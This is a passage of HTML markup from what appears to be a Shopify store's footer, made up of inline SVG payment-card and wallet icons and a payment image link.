        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 